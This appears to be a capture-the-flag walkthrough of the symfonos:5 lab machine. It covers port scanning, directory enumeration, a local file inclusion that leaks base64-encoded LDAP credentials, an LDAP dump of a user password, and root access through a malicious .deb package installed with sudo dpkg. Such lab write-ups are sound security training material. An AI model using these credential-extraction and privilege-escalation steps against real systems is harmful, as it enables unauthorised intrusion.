Namp
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 16:70:13:77:22:f9:68:78:40:0d:21:76:c1:50:54:23 (RSA)
| 256 a8:06:23:d0:93:18:7d:7a:6b:05:77:8d:8b:c9:ec:02 (ECDSA)
|_ 256 52:c0:83:18:f4:c7:38:65:5a:ce:97:66:f3:75:68:4c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
636/tcp open ldapssl?
Enumeration
Port 80 Enumeration
gobuster dir -u http://10.0.2.52/ -w /usr/share/dirb/wordlists/big.txt -s 200,301,302 -x html,txt,php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.0.2.52/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,txt,php
[+] Timeout: 10s
===============================================================
2021/04/17 08:23:05 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess.html (Status: 403) [Size: 274]
/.htaccess (Status: 403) [Size: 274]
/.htpasswd (Status: 403) [Size: 274]
/.htaccess.txt (Status: 403) [Size: 274]
/.htpasswd.html (Status: 403) [Size: 274]
/.htaccess.php (Status: 403) [Size: 274]
/.htpasswd.txt (Status: 403) [Size: 274]
/.htpasswd.php (Status: 403) [Size: 274]
/admin.php (Status: 200) [Size: 1650]
/home.php (Status: 302) [Size: 0] [--> admin.php]
/index.html (Status: 200) [Size: 207]
/logout.php (Status: 302) [Size: 0] [--> admin.php]
/portraits.php (Status: 200) [Size: 165]
/server-status (Status: 403) [Size: 274]
/static (Status: 301) [Size: 307] [--> http://10.0.2.52/static/]
===============================================================
2021/04/17 08:23:15 Finished
===============================================================
/admin.php /home.php dir are intresting
/admin directory not vulnerble to sqli

when we try to access /home.php directory to redirect to /admin.php
fire brupsuite , checked the source Code , /home.php include url from server local host , here this leverage to LFI

/var/www/html/admin.php has the ldap creds init encoded with base64
echo "Y2V0a0tmNHdDdUhDOUZFVA==" | base64 -d
LDAP Enumeration
ldapsearch -h 10.0.2.52 -p 389 -b “dc=symfonos,dc=local” -w ‘qMDdyZh3cT6eeAWD’ -D “cn=admin,dc=symfonos,dc=local”
┌──(root💀nucleus)-[~]
└─# ldapsearch -h 10.0.2.52 -p 389 -b "dc=symfonos,dc=local" -w 'qMDdyZh3cT6eeAWD' -D "cn=admin,dc=symfonos,dc=local"
# extended LDIF
#
# LDAPv3
# base <dc=symfonos,dc=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# symfonos.local
dn: dc=symfonos,dc=local
objectClass: top
objectClass: dcObject
objectClass: organization
o: symfonos
dc: symfonos
# admin, symfonos.local
dn: cn=admin,dc=symfonos,dc=local
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
userPassword:: e1NTSEF9VVdZeHZ1aEEwYldzamZyMmJodHhRYmFwcjllU2dLVm0=
# zeus, symfonos.local
dn: uid=zeus,dc=symfonos,dc=local
uid: zeus
cn: zeus
sn: 3
objectClass: top
objectClass: posixAccount
objectClass: inetOrgPerson
loginShell: /bin/bash
homeDirectory: /home/zeus
uidNumber: 14583102
gidNumber: 14564100
userPassword:: Y2V0a0tmNHdDdUhDOUZFVA==
mail: zeus@symfonos.local
gecos: Zeus User
# search result
search: 2
result: 0 Success
# numResponses: 4
# numEntries: 3
from above Enumeration we got Username and password
zeus:Y2V0a0tmNHdDdUhDOUZFVA==
PrivilageEsclation

dpkg linux package SUID can be run as root without passwd
so first we need to create the .db package which contains the bash shell so that when it is extracted it spawn the Bashshell
- fpm
- fpm is used to create the .db pacakge
fpm -s dir -t deb -n exploit –before-install shell.sh .
zeus@symfonos5:/tmp$ sudo -u root /usr/bin/dpkg -i exploit_1.0_amd64.deb
Selecting previously unselected package exploit.
(Reading database ... 53057 files and directories currently installed.)
Preparing to unpack exploit_1.0_amd64.deb ...
root@symfonos5:/# cd /root
root@symfonos5:~# ls
proof.txt
root@symfonos5:~# cat proof.txt
Congrats on rooting symfonos:5!
ZEUS
* . dZZZZZ, . *
dZZZZ ZZ,
* . ,AZZZZZZZZZZZ `ZZ,_ *
,ZZZZZZV' ZZZZ `Z,`\
,ZZZ ZZ . ZZZZ `V
* ZZZZV' ZZ ZZZZ \_ .
. V l . ZZ ZZZZZZ .
l \ ZZ, ZZZ ZZZZZZ,
. / ZZ l ZZZ ZZZ `Z,
ZZ l ZZZ Z Z, `Z, *
. ZZ ZZZ Z Z, `l
Z ZZ V `Z \
V ZZC l V
Z l V ZR l .
\ \ l ZA
\ C C
\ K / / K
A \ \ | / / /
\ \\|/ / /
__________________________________\|/_________________________
Contact me via Twitter @zayotic to give feedback!